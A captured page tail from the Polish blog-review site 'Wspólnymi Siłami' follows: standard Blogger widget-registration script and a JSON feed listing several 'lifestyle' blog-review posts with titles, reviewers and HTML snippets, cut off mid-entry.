_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5622252088109062493', 'title': 'Wsp\xf3lnymi Si\u0142ami', 'url': 'https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html', 'canonicalUrl': 'https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html', 'homepageUrl': 'https://www.wspolnymi-silami.pl/', 'searchUrl': 'https://www.wspolnymi-silami.pl/search', 'canonicalHomepageUrl': 'https://www.wspolnymi-silami.pl/', 'blogspotFaviconUrl': 'https://www.wspolnymi-silami.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - RSS\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5622252088109062493/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wsp\xf3lnymi Si\u0142ami - Atom\x22 href\x3d\x22https://www.wspolnymi-silami.pl/feeds/2968266439158760115/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Dalej', 'pageType': 'item', 'postId': '2968266439158760115', 'pageName': '[12] ocena bloga: blask-ksiazek.blogspot.com', 'pageTitle': 'Wsp\xf3lnymi Si\u0142ami: [12] ocena bloga: blask-ksiazek.blogspot.com'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[12] ocena bloga: blask-ksiazek.blogspot.com', 'description': '  Adres:  Blask ksi\u0105\u017cek   Autor: Ann, Fosiek, Gosiek i Jackie   Tematyka: Recenzje   Autorka oceny:  NieFikcyjna    ', 'url': 'https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2968266439158760115}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4185224542-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Wysy\u0142am...', 'contactFormMessageSentMsg': 'Wiadomo\u015b\u0107 zosta\u0142a wys\u0142ana.', 'contactFormMessageNotSentMsg': 'Nie uda\u0142o si\u0119 wys\u0142a\u0107 wiadomo\u015bci. Spr\xf3buj ponownie p\xf3\u017aniej.', 'contactFormInvalidEmailMsg': 'Musisz poda\u0107 prawid\u0142owy adres e-mail.', 'contactFormEmptyMessageMsg': 'Pole wiadomo\u015bci nie mo\u017ce by\u0107 puste.', 'title': 'Skontaktuj si\u0119 z nami!', 'blogId': '5622252088109062493', 'contactFormNameMsg': 'Nazwa', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Wiadomo\u015b\u0107', 'contactFormSendMsg': 'Wy\u015blij', 'contactFormToken': 'AOuZoY4XSTVq2iOC3SBeq-vcF35EGlma6A:1769661089880', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer3', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/lifestyle?alt=json-in-script&callback=related_results_labels
body_size: 11064
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-17T09:44:22.718+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/lifestyle?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2292927450441431762"},"published":{"$t":"2017-10-30T18:00:00.002+01:00"},"updated":{"$t":"2019-03-19T16:31:50.359+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[121] ocena bloga: zorganizowananastolatkablog.wordpress.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 130%;\"\u003E\n\u003Ci\u003E\u003Ca href=\"https:\/\/zorganizowananastolatkablog.wordpress.com\/\" target=\"_blank\"\u003EZorganizowana nastolatka\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003E \u003Ci\u003ECarolina\nSzcześniak\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003E \u003Ci\u003ELifestyle\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003E\n\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2017\/10\/121-ocena-bloga.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2292927450441431762\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/10\/121-ocena-bloga.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2292927450441431762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2292927450441431762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/10\/121-ocena-bloga.html","title":"[121] ocena bloga: zorganizowananastolatkablog.wordpress.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaOznvS5YPsVbiMHmcrHzLViaKrCpceWXGZyQKH1CHlGZIxEggWcoAC1Djvp3U_om6sLLyP0av6IfHIrA00b5FmsdXzazJxN5K0qq0fo-kDUSFNbXfNbdFft1qQrwV0o7TkIvrrDEON3I\/s72-c\/screee1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4879561145580589509"},"published":{"$t":"2017-06-27T11:18:00.000+02:00"},"updated":{"$t":"2019-03-19T17:40:15.853+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[114] ocena bloga: formaabstrakcji.wordpress.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAdres bloga:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"https:\/\/formaabstrakcji.wordpress.com\/\" target=\"_blank\"\u003EForma abstrakcji\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003EForma\nAbstrakcji\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003Elifestyle\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 150%;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2017\/06\/114-ocena-bloga-formaabstrakcjiwordpres.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4879561145580589509\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/06\/114-ocena-bloga-formaabstrakcjiwordpres.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4879561145580589509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4879561145580589509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2017\/06\/114-ocena-bloga-formaabstrakcjiwordpres.html","title":"[114] ocena bloga: formaabstrakcji.wordpress.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaJWfyL6iJTuEQfBPPdXWm-1-RLoZ8bUKO3u5lUEnldvj14I1af2Nxn4SHkD1LqAmDLmph6XZgynjNdXkLRBLZaSTt0XWqnwlAvA_T27J97PUwbWRTu71J1BP8ykn4nbR3ymraoMRozkc\/s72-c\/42067_LeerTmb.gif","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6983338591423876655"},"published":{"$t":"2016-09-29T23:55:00.001+02:00"},"updated":{"$t":"2019-03-20T11:28:06.422+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[93] ocena bloga: skajus.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.56; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media2.giphy.com\/media\/5E7ZBDsyKIgNy\/200w.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" height=\"120\" src=\"https:\/\/media2.giphy.com\/media\/5E7ZBDsyKIgNy\/200w.gif\" width=\"120\"\u003E\u003C\/a\u003E\u003Cbr\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAdres: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/skajus.blogspot.com\/\" target=\"_blank\"\u003ESkajus\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ci\u003E OjtamOjtam\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ETematyka:\u003Ci\u003E \u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ci\u003Emedycyna, muzyka\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/www.skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.56; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/09\/93-ocena-bloga-skajusblogspotcom.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6983338591423876655\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/09\/93-ocena-bloga-skajusblogspotcom.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6983338591423876655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6983338591423876655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/09\/93-ocena-bloga-skajusblogspotcom.html","title":"[93] ocena bloga: 